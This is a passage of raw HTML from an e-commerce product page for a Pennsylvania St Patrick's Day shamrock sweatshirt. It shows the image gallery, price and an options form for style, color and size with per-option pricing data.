		<div data-thumb="https://teeruto.com/wp-content/uploads/2023/03/pennsylvania-shamrock-pa-irish-st-patricks-day-unisex-sweatshirt-grulu.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://teeruto.com/wp-content/uploads/2023/03/pennsylvania-shamrock-pa-irish-st-patricks-day-unisex-sweatshirt-grulu.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2023/03/pennsylvania-shamrock-pa-irish-st-patricks-day-unisex-sweatshirt-grulu.jpg" class="wp-post-image skip-lazy" alt="Pennsylvania Shamrock Pa Irish St Patrick&#8217;s Day Unisex Sweatshirt" title="Pennsylvania Shamrock Pa Irish St Patrick&#8217;s Day Unisex Sweatshirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/03/pennsylvania-shamrock-pa-irish-st-patricks-day-unisex-sweatshirt-grulu.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/03/pennsylvania-shamrock-pa-irish-st-patricks-day-unisex-sweatshirt-grulu.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://teeruto.com/wp-content/uploads/2023/03/pennsylvania-shamrock-pa-irish-st-patricks-day-unisex-sweatshirt-4cazy.jpg" class="woocommerce-product-gallery__image slide"><a href="https://teeruto.com/wp-content/uploads/2023/03/pennsylvania-shamrock-pa-irish-st-patricks-day-unisex-sweatshirt-4cazy.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2023/03/pennsylvania-shamrock-pa-irish-st-patricks-day-unisex-sweatshirt-4cazy.jpg" class="skip-lazy" alt="Pennsylvania Shamrock Pa Irish St Patrick&#8217;s Day Unisex Sweatshirt" title="Pennsylvania Shamrock Pa Irish St Patrick&#8217;s Day Unisex Sweatshirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/03/pennsylvania-shamrock-pa-irish-st-patricks-day-unisex-sweatshirt-4cazy.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/03/pennsylvania-shamrock-pa-irish-st-patricks-day-unisex-sweatshirt-4cazy.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" /></a></div>	</figure>
</div>
</div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/">Type</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></nav><h1 class="product-title product_title entry-title">
	Pennsylvania Shamrock Pa Irish St Patrick&#8217;s Day Unisex Sweatshirt</h1>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></p>
</div>
 
	                        <div class="ocscw_btn">
                            <button class="ocscw_open" data-id="382432" data-cid="2938" style="color:#1a0dab;background-color:rgba(0,0,0,0);border-radius:0px;padding:1px 1px;">
                                Size guide                            </button>
                        </div>
                        
	<form class="cart" action="https://teeruto.com/product/pennsylvania-shamrock-pa-irish-st-patricks-day-unisex-sweatshirt/" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:19.59,&quot;wc_product_price_default&quot;:19.59,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:382432,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_image-group wcpa_form_id_3545 wcpa_has_relation "  data-related='["wcpa-color-group-1630573220597","wcpa-color-group-1630573291880","wcpa-color-group-1630573660112","wcpa-color-group-1630573525105","wcpa-color-group-1631003325042","wcpa-color-group-1631003403764","wcpa-color-group-1631004228218","wcpa-color-group-1631004295206","wcpa-color-group-1631025621301","wcpa-color-group-1631025663886","wcpa-color-group-1631019584237","wcpa-color-group-1631019592969","wcpa-color-group-1631019869332","wcpa-color-group-1631019877625","wcpa-color-group-1631020584149","wcpa-color-group-1631020634884"]'      id="wcpa-image-group-1630572827878" data-type="image-group" ><label for="image-group-1630572827878">Style: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="image-group image-inline wcpa_required wcpa_sel_type_tick-shadow wcpa_disp_type_squircle " ><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_0" checked="checked" name="image-group-1630572827878" value="0" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_1"  name="image-group-1630572827878" value="1" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_2"  name="image-group-1630572827878" value="2" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_3"  name="image-group-1630572827878" value="3" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_4"  name="image-group-1630572827878" value="4" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_5"  name="image-group-1630572827878" value="5" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_6"  name="image-group-1630572827878" value="6" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_7"  name="image-group-1630572827878" value="7" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" >+</span></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573220597" data-type="color-group" ><label for="color-group-1630573220596">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_0"  name="color-group-1630573220596" value="Black"    required="required" ><label for="color-group-1630573220596_2_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_1"  name="color-group-1630573220596" value="Sport Grey"     ><label for="color-group-1630573220596_2_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_2"  name="color-group-1630573220596" value="White"     ><label for="color-group-1630573220596_2_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_3"  name="color-group-1630573220596" value="Orange"     ><label for="color-group-1630573220596_2_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_4"  name="color-group-1630573220596" value="Navy"     ><label for="color-group-1630573220596_2_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_5"  name="color-group-1630573220596" value="Light Pink"     ><label for="color-group-1630573220596_2_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_6"  name="color-group-1630573220596" value="Light Blue"     ><label for="color-group-1630573220596_2_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_7"  name="color-group-1630573220596" value="Red"     ><label for="color-group-1630573220596_2_7"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_8"  name="color-group-1630573220596" value="Irish Green"     ><label for="color-group-1630573220596_2_8"><span class="disp_circle   " style="background-color:#179a64;height:40px;width:40px;" title="Irish Green"  ></span><p class="wcpa_image_desc" >Irish Green</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_9"  name="color-group-1630573220596" value="Daisy"     ><label for="color-group-1630573220596_2_9"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f8dc75;height:40px;width:40px;" title="Daisy"  ></span><p class="wcpa_image_desc" >Daisy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_10"  name="color-group-1630573220596" value="Dark Chocolate"     ><label for="color-group-1630573220596_2_10"><span class="disp_circle   " style="background-color:#332421;height:40px;width:40px;" title="Dark Chocolate"  ></span><p class="wcpa_image_desc" >Dark Chocolate</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_11"  name="color-group-1630573220596" value="Maroon"     ><label for="color-group-1630573220596_2_11"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_12"  name="color-group-1630573220596" value="Purple"     ><label for="color-group-1630573220596_2_12"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573291880" data-type="color-group" ><label for="color-group-1630573291880">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_0"  name="color-group-1630573291880" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573291880_3_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_1"  name="color-group-1630573291880" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_2"  name="color-group-1630573291880" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_3"  name="color-group-1630573291880" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_4"  name="color-group-1630573291880" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_5"  name="color-group-1630573291880" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_6"  name="color-group-1630573291880" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_7"  name="color-group-1630573291880" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573660112" data-type="color-group" ><label for="color-group-1630573660112">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_0"  name="color-group-1630573660112" value="Black"    required="required" ><label for="color-group-1630573660112_4_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_1"  name="color-group-1630573660112" value="Asphalt"     ><label for="color-group-1630573660112_4_1"><span class="disp_circle   " style="background-color:#807e78;height:40px;width:40px;" title="Asphalt"  ></span><p class="wcpa_image_desc" >Asphalt</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_2"  name="color-group-1630573660112" value="Purple"     ><label for="color-group-1630573660112_4_2"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_3"  name="color-group-1630573660112" value="Navy"     ><label for="color-group-1630573660112_4_3"><span class="disp_circle   " style="background-color:#363b7f;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_4"  name="color-group-1630573660112" value="Light Pink"     ><label for="color-group-1630573660112_4_4"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f5c3cc;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_5"  name="color-group-1630573660112" value="Orange"     ><label for="color-group-1630573660112_4_5"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_6"  name="color-group-1630573660112" value="Maroon"     ><label for="color-group-1630573660112_4_6"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_7"  name="color-group-1630573660112" value="Yellow"     ><label for="color-group-1630573660112_4_7"><span class="disp_circle   " style="background-color:#fcc930;height:40px;width:40px;" title="Yellow"  ></span><p class="wcpa_image_desc" >Yellow</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_8"  name="color-group-1630573660112" value="Red"     ><label for="color-group-1630573660112_4_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573525105" data-type="color-group" ><label for="color-group-1630573525105">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_0"  name="color-group-1630573525105" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573525105_5_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_1"  name="color-group-1630573525105" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_2"  name="color-group-1630573525105" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_3"  name="color-group-1630573525105" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
